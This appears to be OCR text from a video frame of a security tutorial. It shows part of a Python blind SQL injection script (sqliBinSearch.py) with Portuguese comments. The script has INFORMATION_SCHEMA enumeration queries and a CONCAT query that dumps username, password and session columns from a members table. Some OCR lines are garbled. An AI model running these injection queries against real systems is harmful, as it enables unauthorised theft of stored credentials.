 4:CODE
GO H
NG
Ulisses Alves
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = 'seattle'
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = 'tblMembers'
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = ['id','username','password','session','blog','admin','name']
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 7
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 query = "(SELECT CONCAT("+" :',".join(columns)+f") FROM {database}.{table}"
159
160 CONCAT('id','username', 'password') = ''
161
162 # PEGAR QUANTIDADE DE LINHAS e INFORMACÕES GERAIS
163 # print(getData(url, query, args.mode))
164
165 # DUMP DAS LINHAS DE UMA TABELA
sqliBinSearch.py + (158,24) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:6.8% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:09
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Fri 17 Apr, 00:09